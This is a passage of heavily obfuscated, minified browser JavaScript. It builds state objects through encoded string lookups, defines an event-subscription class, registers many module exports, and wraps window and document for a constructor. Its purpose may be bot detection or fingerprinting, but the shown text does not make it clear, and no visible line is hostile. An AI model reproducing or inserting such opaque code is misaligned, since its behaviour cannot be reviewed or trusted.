P7()[OT(IB)],'undefined')?P7()[OT(XF)].apply(null,[rB,r9,Wx,fO]):P7()[OT(Xs)](Mx,KGj,zb,Mr),GT[Mx],Tx()[dh(lR)](EC,sR,UB,RL),qf,Tx()[dh(LF)].apply(null,[QM,Kc,rh,BY]),zp,l1()[Ef(K0)](Yk,QM,S0,EM),mT,l1()[Ef(lV)](qn,P9,NK,H9),j7,P7()[OT(K0)](s0j,Fc,lV,c7),GT[Bg],l1()[Ef(AM)](plj,UV,D0,vn({})),wp,HN()[mh(j7)].call(null,Af,IEj,j7,BZ,kr,c9),c7,l1()[Ef(DM)](Rk,wp,sN,Uc),GT[Vb],HN()[mh(Af)].apply(null,[g2,jSj,Xs,XF,vn(g0),Kc]),Xs,Tx()[dh(IO)].apply(null,[Kc,vn(vn(YN)),l7,nT]),GT[Tg],fK(typeof l1()[Ef(YN)],Th([],[][[]]))?l1()[Ef(Mx)](qvj,MX,rMj,vn(YN)):l1()[Ef(G9)](VPj,Vb,nK,vn(vn([]))),Ah,l1()[Ef(w0)](dM,vn(vn(g0)),AZ,BL),J2,Tx()[dh(bI)](j7,WC,sE,dY),GT[r9],jV()[zX(Af)](zp,xZj,KN,vn(g0),tr,Vc),GT[g2],nI(typeof l1()[Ef(J2)],Th([],[][[]]))?l1()[Ef(Gd)](Vw,vn(YN),jt,qn):l1()[Ef(Mx)].call(null,V2,vn(vn(YN)),J2,Af),GT[kT],fK(typeof Tx()[dh(mT)],'undefined')?Tx()[dh(BZ)](vn(YN),nT,J0j,c8j):Tx()[dh(EI)].apply(null,[Xs,LF,Os,hg]),Tg,l1()[Ef(MX)](VM,Uc,Uh,mT),r9]);var WVj=vn(vn(I6));var st=MI(PU,[Kz()[MO(j7)].call(null,vd,OEj,WM,MX,mT),[MI(PU,[HN()[mh(wp)](Vb,xZj,qf,LB,Af,SX),P7()[OT(Gd)].call(null,pC,rEj,jI,wp),l1()[Ef(qt)](HV,HV,hB,BL),[nI(typeof P7()[OT(K0)],'undefined')?P7()[OT(Gd)](pC,rEj,MX,vn(vn({}))):P7()[OT(Xs)](gO,qA,vn(vn([])),A4),P7()[OT(lV)].call(null,QXj,Alj,BZ,AM),l1()[Ef(sg)].call(null,Hc,A4,H0,zp),P7()[OT(AM)](Yb,Yk,BL,kT),nI(typeof P7()[OT(cs)],'undefined')?P7()[OT(DM)](v7,nHj,LV,zb):P7()[OT(Xs)].apply(null,[hg,cSj,EC,Tg])]]),MI(PU,[HN()[mh(wp)](Hs,xZj,qf,zb,pw,SX),jV()[zX(j7)].apply(null,[Af,D9,EM,sR,vn(YN),vV]),l1()[Ef(qt)](HV,vn({}),hB,lV),[jV()[zX(j7)](Af,D9,Vb,j1,vn([]),vV),P7()[OT(G9)](jb,RZ,H9,Mx)],fK(typeof l1()[Ef(j7)],Th('',[][[]]))?l1()[Ef(Mx)](Ovj,Ih,k5j,vV):l1()[Ef(Kc)].call(null,MZj,Uc,g7j,LV),MI(PU,[HN()[mh(wp)](qY,xZj,qf,G9,EC,SX),Tx()[dh(bI)](lV,J2,sE,dY),l1()[Ef(qt)](HV,WC,hB,RZ),[fK(typeof l1()[Ef(cs)],'undefined')?l1()[Ef(Mx)].call(null,N4,vn(YN),cY,qA):l1()[Ef(QM)](pO,qn,dK,nT),P7()[OT(w0)](vs,Id,j1,l0)]])]),MI(PU,[nI(typeof HN()[mh(g0)],Th([],[][[]]))?HN()[mh(wp)].call(null,LB,xZj,qf,mp,VK,SX):HN()[mh(c7)].apply(null,[Tg,bEj,j8j,rV,zp,Xhj]),P7()[OT(XF)](rB,r9,P9,wp),l1()[Ef(qt)].call(null,HV,QM,hB,IO),[Tx()[dh(j1)](IO,Ah,ls,kmj)],l1()[Ef(Kc)](MZj,wp,g7j,SF),MI(PU,[HN()[mh(wp)].call(null,vn(vn(YN)),xZj,qf,K0,Uc,SX),l1()[Ef(w0)](dM,vn(vn({})),AZ,SF),l1()[Ef(qt)].apply(null,[HV,bI,hB,H9]),[l1()[Ef(QM)](pO,rV,dK,Hb),nI(typeof P7()[OT(hM)],Th([],[][[]]))?P7()[OT(w0)].apply(null,[vs,Id,Vb,tr]):P7()[OT(Xs)].apply(null,[k2,NTj,sg,c7])]])]),MI(PU,[HN()[mh(wp)](vn(vn(g0)),xZj,qf,j7,vn({}),SX),Tx()[dh(lR)](xA,UV,UB,RL),l1()[Ef(qt)](HV,EI,hB,vn(vn([]))),[Tx()[dh(hM)].apply(null,[lR,OR,Hf,BZ]),fK(typeof l1()[Ef(qf)],'undefined')?l1()[Ef(Mx)](MDj,VK,tWj,vn(vn([]))):l1()[Ef(Hs)].call(null,Wx,vn(vn({})),L0,TR),Tx()[dh(EL)](Ih,zb,rh,sL),HN()[mh(Bg)].call(null,vn(vn(g0)),Qx,mT,hM,rL,Oqj)]]),MI(PU,[fK(typeof HN()[mh(qf)],'undefined')?HN()[mh(c7)].call(null,vn(g0),RY,fvj,EI,Hs,H9):HN()[mh(wp)].apply(null,[IB,xZj,qf,xA,K0,SX]),nI(typeof Tx()[dh(qf)],'undefined')?Tx()[dh(LF)].apply(null,[ZL,vn(vn(YN)),rh,BY]):Tx()[dh(BZ)](EC,TR,Sg,nrj),l1()[Ef(qt)](HV,vn(vn(YN)),hB,WM),[nI(typeof l1()[Ef(QM)],Th([],[][[]]))?l1()[Ef(jI)](pjj,G9,Y1,vn(vn([]))):l1()[Ef(Mx)].apply(null,[vHj,QM,b7j,fO]),l1()[Ef(TR)](z9,SF,Zlj,EL),Tx()[dh(Gd)].apply(null,[vn(vn([])),vn({}),n0,mp]),P7()[OT(MX)](Qf,tQ,ht,vn(vn(g0))),Tx()[dh(XF)].apply(null,[vV,vn([]),Ts,EL])]]),MI(PU,[nI(typeof HN()[mh(c7)],Th(P7()[OT(zb)].apply(null,[RG,LB,IT,Qt]),[][[]]))?HN()[mh(wp)](Gd,xZj,qf,UV,vn(vn({})),SX):HN()[mh(c7)].apply(null,[Tg,QQ,pWj,J2,g0,Gbj]),l1()[Ef(K0)].call(null,Yk,vn(YN),S0,lR),l1()[Ef(qt)](HV,VK,hB,VK),[l1()[Ef(EM)].call(null,EL,c7,bh,cs),P7()[OT(qt)](bb,KN,J2,VK),nI(typeof Tx()[dh(EI)],Th('',[][[]]))?Tx()[dh(K0)](tw,Vb,Ks,jI):Tx()[dh(BZ)].apply(null,[Hs,mp,rvj,REj]),HN()[mh(zp)].apply(null,[sR,xZj,Mx,lV,sg,l0])]]),MI(PU,[HN()[mh(wp)](G9,xZj,qf,G9,l0,SX),P7()[OT(K0)].call(null,s0j,Fc,EL,pw),l1()[Ef(qt)](HV,vV,hB,Yt),[P7()[OT(K0)](s0j,Fc,vn(g0),Uc),fK(typeof Kz()[MO(qf)],Th(P7()[OT(zb)](RG,LB,Wx,TR),[][[]]))?Kz()[MO(zb)].call(null,rg,Pk,KN,Mx,QTj):Kz()[MO(Af)](wJj,s0j,kr,j1,qf)]]),MI(PU,[HN()[mh(wp)](vn(YN),xZj,qf,qt,IB,SX),l1()[Ef(AM)].call(null,plj,vn(vn([])),D0,UV),l1()[Ef(qt)].call(null,HV,MX,hB,IO),[fK(typeof l1()[Ef(Vb)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[vxj,tw,FI,vn(vn(g0))]):l1()[Ef(AM)](plj,Px,D0,fO),fK(typeof Kz()[MO(YN)],Th(nI(typeof P7()[OT(YN)],Th('',[][[]]))?P7()[OT(zb)].apply(null,[RG,LB,EI,vn(vn(g0))]):P7()[OT(Xs)].call(null,j7,Vhj,Xs,ht),[][[]]))?Kz()[MO(zb)](OWj,BY,sR,ht,SX):Kz()[MO(wp)](lA,lNj,sR,j1,mT)]]),MI(PU,[nI(typeof HN()[mh(Af)],'undefined')?HN()[mh(wp)](qt,xZj,qf,Qt,Px,SX):HN()[mh(c7)](A4,J0j,Dbj,g7,G9,Zlj),HN()[mh(j7)].call(null,qf,IEj,j7,K0,Hb,c9),l1()[Ef(qt)].call(null,HV,UV,hB,IB),[fK(typeof Tx()[dh(Tg)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,A4,xA,Dw,ZN):Tx()[dh(lV)](lV,qn,tvj,S2),Kz()[MO(Bg)].apply(null,[LTj,D9,zb,IO,c7])]]),MI(PU,[HN()[mh(wp)](AM,xZj,qf,IT,hM,SX),l1()[Ef(lV)](qn,qA,NK,Qt),l1()[Ef(qt)](HV,Bg,hB,hM),[P7()[OT(sg)].call(null,SN,WQ,BZ,pw)]]),MI(PU,[HN()[mh(wp)].apply(null,[IT,xZj,qf,Gd,vn(vn([])),SX]),l1()[Ef(DM)].call(null,Rk,sg,sN,Hb),l1()[Ef(qt)](HV,bI,hB,tw),[Tx()[dh(AM)](ZL,wp,bK,IPj)]]),MI(PU,[HN()[mh(wp)](qY,xZj,qf,ht,g0,SX),nI(typeof HN()[mh(Bg)],Th(P7()[OT(zb)](RG,LB,nT,bI),[][[]]))?HN()[mh(Af)].call(null,zb,jSj,Xs,J2,Hs,Kc):HN()[mh(c7)].apply(null,[EL,S4,MZj,RZ,kT,rBj]),l1()[Ef(qt)].call(null,HV,EM,hB,qY),[jV()[zX(wp)](zp,jSj,Tg,pw,vV,fV)]]),MI(PU,[HN()[mh(wp)](vn(vn({})),xZj,qf,r9,ZL,SX),nI(typeof Tx()[dh(Hs)],Th('',[][[]]))?Tx()[dh(IO)](J2,xA,l7,nT):Tx()[dh(BZ)](qt,sg,Ww,NDj),l1()[Ef(qt)].apply(null,[HV,w0,hB,sg]),[HN()[mh(mT)](vn(g0),Ud,qf,sg,J2,v5j),l1()[Ef(Mr)](nHj,vn(g0),gp,Af)]]),MI(PU,[HN()[mh(wp)](IB,xZj,qf,cC,pw,SX),jV()[zX(Af)](zp,xZj,DM,j7,zb,Vc),l1()[Ef(qt)](HV,BL,hB,vn([])),[jV()[zX(Af)](zp,xZj,pw,vn(YN),g0,Vc),l1()[Ef(BL)](E4,Tg,WF,vn(g0)),HN()[mh(Xs)].call(null,EI,s0j,Af,Bg,qt,WFj)]]),MI(PU,[HN()[mh(wp)](IB,xZj,qf,EL,lR,SX),l1()[Ef(Gd)](Vw,Qt,jt,Bg),l1()[Ef(qt)].call(null,HV,SF,hB,Mx),[fK(typeof l1()[Ef(j1)],Th('',[][[]]))?l1()[Ef(Mx)](tnj,tw,HFj,Mr):l1()[Ef(Gd)](Vw,vn(vn(g0)),jt,LV),jV()[zX(Bg)](zb,APj,A4,LF,LV,cg)]]),MI(PU,[HN()[mh(wp)](Ih,xZj,qf,AM,vn(vn(g0)),SX),P7()[OT(Gd)](pC,rEj,vn(vn(g0)),ZN),nI(typeof l1()[Ef(r9)],'undefined')?l1()[Ef(qt)].call(null,HV,g0,hB,BZ):l1()[Ef(Mx)].apply(null,[Z2,BZ,UCj,Hs]),[Tx()[dh(DM)](lV,Ng,TK,Itj),l1()[Ef(Ih)](xA,pO,Ix,ZL)]]),MI(PU,[HN()[mh(wp)](wp,xZj,qf,Yt,A4,SX),jV()[zX(j7)](Af,D9,BL,ZL,fO,vV),l1()[Ef(qt)](HV,vn(vn({})),hB,vn(vn(g0))),[fK(typeof Kz()[MO(Af)],'undefined')?Kz()[MO(zb)](h6j,Mmj,MX,LV,Sdj):Kz()[MO(Xs)](fO,D9,WC,BZ,qf),P7()[OT(Kc)].apply(null,[fF,Nk,vn(YN),vn({})])]]),MI(PU,[HN()[mh(wp)](kr,xZj,qf,Gd,vn(vn(g0)),SX),Tx()[dh(EI)](LF,Mx,Os,hg),nI(typeof l1()[Ef(EL)],'undefined')?l1()[Ef(qt)].call(null,HV,IO,hB,zb):l1()[Ef(Mx)].call(null,tVj,jI,Sw,OR),[Tx()[dh(EI)](bI,ZN,Os,hg)]])]]);var tMj={};var t2j=tMj[l1()[Ef(IB)].apply(null,[bA,P9,Slj,r9])];var HVj=function(){var Msj=function(){Xw(pW,[this,Msj]);};LT.push(KSj);TL(Msj,[MI(PU,[P7()[OT(QY)](ZB,wV,G9,kr),l1()[Ef(U9)](lPj,BZ,Nb,BL),l1()[Ef(kT)](Ug,vn(g0),xj,MX),function XBj(vYj,Qcj){if(vn(t2j.call(tMj,vYj)))tMj[vYj]=[];LT.push(Rt);var vLj=VV(tMj[vYj][nI(typeof Tx()[dh(RZ)],Th('',[][[]]))?Tx()[dh(g0)].apply(null,[H9,OR,EPj,Mx]):Tx()[dh(BZ)](vn(vn(g0)),vn(vn(YN)),sSj,jI)](Qcj),g0);var mLj;return mLj=MI(PU,[Tx()[dh(qn)].call(null,vn(vn(YN)),LF,vEj,Ah),function mRj(){delete tMj[vYj][vLj];}]),LT.pop(),mLj;}]),MI(PU,[P7()[OT(QY)].apply(null,[ZB,wV,vn(g0),vn(vn({}))]),P7()[OT(BR)](Cz,dL,vn(vn({})),ZL),l1()[Ef(kT)](Ug,VK,xj,zb),function I4j(KVj,j4j){LT.push(tA);if(vn(t2j.call(tMj,KVj))){LT.pop();return;}tMj[KVj][fK(typeof P7()[OT(EI)],Th('',[][[]]))?P7()[OT(Xs)](YQ,m5j,P9,vn(vn(YN))):P7()[OT(Mr)].call(null,bL,sg,bI,XF)](function(kBj){kBj(nI(j4j,undefined)?j4j:{});});LT.pop();}])]);var CXj;return LT.pop(),CXj=Msj,CXj;}();var L8j=MI(PU,[HN()[mh(Hb)].apply(null,[QM,Cz,UV,mp,w0,Fc]),YN,l1()[Ef(pz)].apply(null,[Cjj,w0,kF,A4]),Lf(g0),l1()[Ef(dg)](r9,Uc,PB,qt),vn(rW),Tx()[dh(Uc)].apply(null,[IO,tw,nB,A8j]),undefined,l1()[Ef(z9)](YN,WM,Ob,vn(vn(YN))),YN,jV()[zX(kT)](Vb,OEj,pO,Px,IT,mp),vn({})]);var ZV=MI(PU,[P7()[OT(X2)].apply(null,[Z7,cc,g2,Mr]),vn(vn(I6))]);var bt=P7()[OT(zb)](RG,LB,wp,EC);var Uw=GT[c7];var Ac=YN;var pg=fK(typeof P7()[OT(Gd)],Th('',[][[]]))?P7()[OT(Xs)].call(null,q8j,M9,r9,Kc):P7()[OT(zb)].apply(null,[RG,LB,Kc,wp]);var VO=YN;var rY=GT[c7];var Gc=GT[c7];var vX=P7()[OT(zb)](RG,LB,Ng,QM);var FV=YN;var nO=GT[c7];var dd=GT[c7];var mL=P7()[OT(zb)](RG,LB,lV,J2);var Qc=YN;var pV=GT[c7];var md=YN;var lc=GT[c7];var Gz=YN;var f2=YN;var Q9=GT[j1];var Z9=bX;var It=WM;var FA=BZ;var fA=BZ;var Yd=BZ;var IL=BZ;var EV=Lf(g0);var Vt=L[Tx()[dh(qt)].apply(null,[rV,Hs,CF,U9])]();var r4=P7()[OT(zb)](RG,LB,qA,EL);var R1=BZ;var Zw=YN;var xL={};var KV=BZ;var m4={};var Qlj=JM;var C8j=Tt;var Rmj=GT[c7];var S6j=GT[g0];var YEj=Tx()[dh(zp)](EC,A4,hC,YN);var D3j=P7()[OT(zb)].call(null,RG,LB,qt,EC);var sGj=Lf(g0);var W9j=MI(PU,[Tx()[dh(wp)].call(null,H9,vn([]),Rv,Hs),function(){return GUj.apply(this,[OE,arguments]);},Tx()[dh(c7)](Qt,vn({}),hqj,vw),function(){return GUj.apply(this,[tm,arguments]);},P7()[OT(mT)](xv,vV,vn(vn(YN)),LF),Math,l1()[Ef(UV)].call(null,wg,cs,ZE,vn([])),document,P7()[OT(j7)](xE,Zg,EM,WM),window]);var qtj=new UP();var cm,Nv,HE,RH;qtj[l1()[Ef(Ah)](BWj,DM,xj,Px)](W9j,P7()[OT(Af)](S8,j7,vn(vn(g0)),Uc),YN);({cm:cm,Nv:Nv,HE:HE,RH:RH}=W9j);Lpj[nI(typeof Tx()[dh(mT)],Th('',[][[]]))?Tx()[dh(UV)](vn(vn(g0)),G9,Cb,VWj):Tx()[dh(BZ)](qY,rV,Rfj,c9)](q7j,Tx()[dh(BL)].apply(null,[AM,cC,hh,KWj]),function(){return hSj;});Lpj[Tx()[dh(UV)](SF,AY,Cb,VWj)](q7j,HN()[mh(w0)].apply(null,[Xs,Qx,j7,IO,LB,CL]),function(){return stj;});Lpj[nI(typeof Tx()[dh(QM)],Th('',[][[]]))?Tx()[dh(UV)](Yt,vn({}),Cb,VWj):Tx()[dh(BZ)].apply(null,[DM,Ah,hg,Wg])](q7j,Tx()[dh(cA)](vn(vn([])),vn(vn([])),Wp,Ww),function(){return NYj;});Lpj[Tx()[dh(UV)](tr,LF,Cb,VWj)](q7j,Tx()[dh(CT)](P9,l0,TT,wg),function(){return lMj;});Lpj[Tx()[dh(UV)](sg,Gd,Cb,VWj)](q7j,Tx()[dh(dY)](LB,vn(YN),I0,bM),function(){return XYj;});Lpj[Tx()[dh(UV)].call(null,sR,r9,Cb,VWj)](q7j,Tx()[dh(Md)](BZ,WM,An,cs),function(){return Egj;});Lpj[Tx()[dh(UV)].apply(null,[vn(vn([])),l0,Cb,VWj])](q7j,P7()[OT(GO)].apply(null,[s7,c9,WM,j1]),function(){return m2j;});Lpj[Tx()[dh(UV)](bI,lV,Cb,VWj)](q7j,Tx()[dh(Ow)].apply(null,[Yt,vn(vn([])),tC,J4]),function(){return nsj;});Lpj[Tx()[dh(UV)].call(null,zb,tr,Cb,VWj)](q7j,HN()[mh(MX)](K0,lNj,VK,wp,P9,Xk),function(){return O4j;});Lpj[Tx()[dh(UV)].apply(null,[g2,g7,Cb,VWj])](q7j,Tx()[dh(Hc)](r9,vn(YN),CN,G9),function(){return Zgj;});Lpj[Tx()[dh(UV)].call(null,fO,Mr,Cb,VWj)](q7j,Tx()[dh(Bt)](vY,vn(g0),Dn,c9),function(){return vMj;});Lpj[fK(typeof Tx()[dh(q4)],'undefined')?Tx()[dh(BZ)](LB,qM,Uk,ZDj):Tx()[dh(UV)](qn,WC,Cb,VWj)](q7j,l1()[Ef(OA)](RB,w0,Qh,vn(vn([]))),function(){return zgj;});Lpj[nI(typeof Tx()[dh(WM)],'undefined')?Tx()[dh(UV)](ZN,j7,Cb,VWj):Tx()[dh(BZ)](LF,qn,GR,f5j)](q7j,nI(typeof P7()[OT(cC)],Th('',[][[]]))?P7()[OT(TGj)].call(null,sE,plj,vn({}),Af):P7()[OT(Xs)](xjj,Hb,vn(YN),vn({})),function(){return Uvj;});Lpj[Tx()[dh(UV)](qn,qf,Cb,VWj)](q7j,Tx()[dh(GO)].apply(null,[vn(vn([])),zp,zC,XF]),function(){return HKj;});Lpj[Tx()[dh(UV)](IB,vn(vn(g0)),Cb,VWj)](q7j,P7()[OT(D8j)](nh,cO,vn({}),vn({})),function(){return PMj;});Lpj[fK(typeof Tx()[dh(sg)],Th([],[][[]]))?Tx()[dh(BZ)](EL,qA,xX,Ld):Tx()[dh(UV)](K0,vn({}),Cb,VWj)](q7j,jV()[zX(bI)](cs,d8j,jI,g7,xA,WQ),function(){return PVj;});Lpj[fK(typeof Tx()[dh(cs)],'undefined')?Tx()[dh(BZ)](vn(g0),vn(vn([])),Cqj,Mk):Tx()[dh(UV)].call(null,vn(g0),vn(vn(g0)),Cb,VWj)](q7j,l1()[Ef(zL)](cA,vn({}),dq,qn),function(){return jYj;});Lpj[Tx()[dh(UV)](BZ,Ih,Cb,VWj)](q7j,l1()[Ef(mjj)](ZL,rL,Z3j,LB),function(){return R2j;});Lpj[Tx()[dh(UV)](qf,OR,Cb,VWj)](q7j,fK(typeof P7()[OT(lR)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[ASj,AM,vn(vn({})),WM]):P7()[OT(kmj)](Qh,r8j,w0,pO),function(){return ORj;});Lpj[Tx()[dh(UV)].apply(null,[pO,g2,Cb,VWj])](q7j,P7()[OT(VM)](Zr,cUj,DM,vn(YN)),function(){return ssj;});Lpj[Tx()[dh(UV)].call(null,nT,QM,Cb,VWj)](q7j,fK(typeof l1()[Ef(Uk)],'undefined')?l1()[Ef(Mx)].apply(null,[Ylj,vn(vn(g0)),tVj,A4]):l1()[Ef(pF)].call(null,TGj,qt,SM,ZN),function(){return nVj;});Lpj[Tx()[dh(UV)](LV,EL,Cb,VWj)](q7j,Tx()[dh(TGj)].apply(null,[H9,jI,Yr,kPj]),function(){return CRj;});Lpj[Tx()[dh(UV)](BL,Ih,Cb,VWj)](q7j,Kz()[MO(w0)](wGj,APj,Gd,g2,r9),function(){return VRj;});Lpj[Tx()[dh(UV)].call(null,vn(vn({})),vn(g0),Cb,VWj)](q7j,l1()[Ef(fr)](FL,nT,lr,qn),function(){return SVj;});Lpj[Tx()[dh(UV)].call(null,vn(vn(g0)),P9,Cb,VWj)](q7j,fK(typeof P7()[OT(dg)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[nw,Frj,HV,qn]):P7()[OT(vd)].call(null,r1,EM,vV,BZ),function(){return FXj;});Lpj[nI(typeof Tx()[dh(WY)],Th('',[][[]]))?Tx()[dh(UV)](qt,LV,Cb,VWj):Tx()[dh(BZ)](sg,kT,jhj,fFj)](q7j,Tx()[dh(D8j)].call(null,Hb,Ng,B2,VR),function(){return xXj;});Lpj[Tx()[dh(UV)].apply(null,[vn(vn(g0)),nT,Cb,VWj])](q7j,Kz()[MO(MX)](S5j,s0j,fO,Gd,cs),function(){return Vk;});Lpj[nI(typeof Tx()[dh(dDj)],Th([],[][[]]))?Tx()[dh(UV)].call(null,vY,EM,Cb,VWj):Tx()[dh(BZ)](BZ,pO,m5j,kk)](q7j,jV()[zX(EI)].apply(null,[j1,APj,LF,kr,kr,zb]),function(){return Zsj;});Lpj[Tx()[dh(UV)](Mr,qY,Cb,VWj)](q7j,l1()[Ef(nHj)](FQ,vn([]),qz,vn(YN)),function(){return FVj;});Lpj[Tx()[dh(UV)].apply(null,[jI,kT,Cb,VWj])](q7j,Tx()[dh(kmj)](j7,c7,mb,mR),function(){return Btj;});Lpj[nI(typeof Tx()[dh(zw)],Th('',[][[]]))?Tx()[dh(UV)](g2,vn(YN),Cb,VWj):Tx()[dh(BZ)](vn(vn(g0)),Gd,Zd,hX)](q7j,P7()[OT(WX)](Hh,Yz,BL,IO),function(){return b2j;});Lpj[Tx()[dh(UV)].call(null,IT,Ng,Cb,VWj)](q7j,l1()[Ef(rg)](J5j,Mx,lB,vn(YN)),function(){return LLj;});Lpj[Tx()[dh(UV)](vn(vn(g0)),hM,Cb,VWj)](q7j,l1()[Ef(Ad)](JPj,Yt,RW,A4),function(){return IXj;});Lpj[Tx()[dh(UV)](WC,ZL,Cb,VWj)](q7j,jV()[zX(hM)].apply(null,[Ah,qz,VK,ht,vn(YN),zO]),function(){return gVj;});Lpj[Tx()[dh(UV)](IT,vn(vn([])),Cb,VWj)](q7j,nI(typeof Kz()[MO(bI)],'undefined')?Kz()[MO(qt)].apply(null,[WQ,s0j,jI,Yt,Tg]):Kz()[MO(zb)].apply(null,[Rlj,kFj,pO,Xs,ZA]),function(){return zcj;});Lpj[nI(typeof Tx()[dh(Zg)],Th([],[][[]]))?Tx()[dh(UV)].call(null,P9,rV,Cb,VWj):Tx()[dh(BZ)].call(null,vn(vn({})),IT,Fxj,Pqj)](q7j,jV()[zX(EL)].apply(null,[UV,APj,fO,vn(YN),ZL,x5j]),function(){return fXj;});Lpj[Tx()[dh(UV)].apply(null,[J2,xA,Cb,VWj])](q7j,nI(typeof l1()[Ef(kt)],Th([],[][[]]))?l1()[Ef(L1)].call(null,fV,Px,G7,EC):l1()[Ef(Mx)](jSj,vY,k2,tw),function(){return hgj;});Lpj[Tx()[dh(UV)].call(null,SF,Xs,Cb,VWj)](q7j,l1()[Ef(SX)](WQ,Hb,T0,WC),function(){return RVj;});Lpj[fK(typeof Tx()[dh(U9)],'undefined')?Tx()[dh(BZ)](qn,vn(YN),bPj,vqj):Tx()[dh(UV)].call(null,vn(vn(YN)),g2,Cb,VWj)](q7j,P7()[OT(dDj)](Tr,R9,XF,vn(vn({}))),function(){return G9j;});Lpj[Tx()[dh(UV)](nT,vn(YN),Cb,VWj)](q7j,P7()[OT(SPj)].call(null,RF,EL,WM,r9),function(){return cLj;});Lpj[Tx()[dh(UV)].apply(null,[zb,vn([]),Cb,VWj])](q7j,Tx()[dh(VM)](zb,Xs,VT,mjj),function(){return Fzj;});Lpj[Tx()[dh(UV)](hM,vn(g0),Cb,VWj)](q7j,nI(typeof Tx()[dh(Oqj)],Th([],[][[]]))?Tx()[dh(vd)].call(null,r9,qt,PC,vd):Tx()[dh(BZ)](vn(vn(YN)),EI,Yp,hmj),function(){return xFj;});Lpj[Tx()[dh(UV)].call(null,vn({}),UV,Cb,VWj)](q7j,P7()[OT(HWj)](TF,vk,XF,g7),function(){return B5j;});Lpj[Tx()[dh(UV)].apply(null,[r9,WM,Cb,VWj])](q7j,P7()[OT(Ww)](XK,EC,BZ,LB),function(){return rVj;});Lpj[Tx()[dh(UV)](A4,vn(YN),Cb,VWj)](q7j,Tx()[dh(WX)](IT,hM,Dw,LF),function(){return m4j;});Lpj[Tx()[dh(UV)].call(null,Hs,IO,Cb,VWj)](q7j,Tx()[dh(dDj)](SF,DM,OEj,Cjj),function(){return wwj;});Lpj[nI(typeof Tx()[dh(U3j)],Th('',[][[]]))?Tx()[dh(UV)](IO,vn({}),Cb,VWj):Tx()[dh(BZ)].call(null,UV,Kc,bEj,l5j)](q7j,Tx()[dh(SPj)].call(null,vn(vn({})),tw,PNj,mt),function(){return DHj;});var lcj=new HVj();var Qwj=GT[G9];var pBj=YN;var L4j=YN;var Ozj=YN;var Jfj=fK(wE[fK(typeof l1()[Ef(fO)],Th([],[][[]]))?l1()[Ef(Mx)](nL,vn(g0),kI,KN):l1()[Ef(UV)](wg,vn(g0),ZE,H9)][fK(typeof HN()[mh(IO)],Th([],[][[]]))?HN()[mh(c7)].apply(null,[Vb,TR,B9j,A4,IO,tg]):HN()[mh(Tg)](IB,tSj,Af,G9,vn(YN),Xs)][l1()[Ef(LB)](cX,DM,bDj,xA)],jV()[zX(Gd)].call(null,mT,kTj,Xs,kr,Px,k4))?l1()[Ef(Mc)](dR,SF,Z3j,Xs):fK(typeof P7()[OT(wp)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[vd,hqj,vn(vn({})),VK]):P7()[OT(zz)].call(null,hx,Vw,EL,vn(g0));var Twj=vn({});var nRj=vn([]);var hSj=vn(rW);var P3j=YN;var stj=P7()[OT(zb)](RG,LB,w0,Hb);var CBj=Lf(g0);var NYj=[];var lMj=P7()[OT(zb)].call(null,RG,LB,Wx,VK);var XYj=P7()[OT(zb)](RG,LB,EM,IT);var Egj=P7()[OT(zb)].call(null,RG,LB,lR,vn(vn({})));var m2j=P7()[OT(zb)](RG,LB,Tg,ZL);var nsj=P7()[OT(zb)].apply(null,[RG,LB,qM,l0]);var O4j=P7()[OT(zb)](RG,LB,vn(YN),vn({}));var Zgj=P7()[OT(zb)](RG,LB,mp,HV);var f4j=P7()[OT(zb)].apply(null,[RG,LB,Yt,EI]);var vMj=P7()[OT(zb)](RG,LB,cs,vn(vn(YN)));var t4j=vn(vn(I6));var zgj=P7()[OT(zb)](RG,LB,qn,g0);var bBj=P7()[OT(zb)].call(null,RG,LB,tw,LB);var Wwj=P7()[OT(zb)](RG,LB,IT,vn({}));var Z2j=YN;var ctj=YN;var kXj=c7;var ZBj=nI(typeof P7()[OT(dM)],Th([],[][[]]))?P7()[OT(zb)](RG,LB,vn(YN),vn([])):P7()[OT(Xs)](l5j,D8j,qY,rL);var mVj=P7()[OT(zb)](RG,LB,vn(vn(g0)),vn({}));var njj=L[Tx()[dh(qt)].apply(null,[vn(vn(g0)),ZL,CF,U9])]();var LWj=YN;var G2j=YN;var Ttj=YN;var h3j=YN;var s9j=GT[c7];var SLj=YN;var IDj=P7()[OT(zb)].call(null,RG,LB,Px,AM);var Ivj=YN;var Hsj=YN;var Uvj=Lf(g0);var Ggj=YN;var fgj=YN;var N1j=YN;var zA=vn([]);var HKj=P7()[OT(zb)](RG,LB,pw,qn);var Xvj=YN;var rsj=YN;var LRj=YN;var PMj=MI(PU,[nI(typeof jV()[zX(XF)],Th(P7()[OT(zb)](RG,LB,Ih,BZ),[][[]]))?jV()[zX(Ah)](Af,OEj,Yt,rV,qA,QY):jV()[zX(g0)](LJj,Xd,qt,g0,lV,H2),l1()[Ef(XL)](rL,vn(YN),B2,vn(vn([]))),l1()[Ef(Nw)](mjj,vn(vn([])),lM,KN),l1()[Ef(XL)].apply(null,[rL,Px,B2,vn(g0)]),Tx()[dh(HWj)].call(null,vn(YN),Hb,K7,HV),l1()[Ef(XL)].apply(null,[rL,AM,B2,jI]),P7()[OT(Qt)](b0,qM,tr,cC),Lf(GT[w0])]);var PVj=P7()[OT(zb)](RG,LB,IT,vV);var jYj=P7()[OT(zb)](RG,LB,mT,BZ);var Qgj=vn([]);var z4j=vn([]);var Jzj=vn([]);var N9j=GT[c7];var C2j=nI(typeof P7()[OT(r9)],'undefined')?P7()[OT(zb)](RG,LB,A4,vn({})):P7()[OT(Xs)](Cxj,cjj,EC,w0);var Ytj=vn(vn(I6));var Ccj=vn(rW);var Nzj=vn(rW);var DLj=vn(rW);var Wcj=fK(typeof P7()[OT(Mc)],'undefined')?P7()[OT(Xs)].apply(null,[dR,b3j,tw,YN]):P7()[OT(zb)](RG,LB,LB,wp);var POj;var hwj;var ZLj;var Ezj;var R2j=vn(vn(I6));var ORj=vn(vn(I6));var ssj=vn(vn(I6));var nVj=vn(rW);var QYj=P7()[OT(zb)].call(null,RG,LB,Vb,vn(vn(YN)));var W4j=P7()[OT(zb)].apply(null,[RG,LB,qt,EL]);var Kwj=P7()[OT(zb)](RG,LB,g2,Ih);var J4j=P7()[OT(zb)](RG,LB,tw,vn(g0));var mcj=vn({});var QLj=P7()[OT(zb)].apply(null,[RG,LB,j1,r9]);var 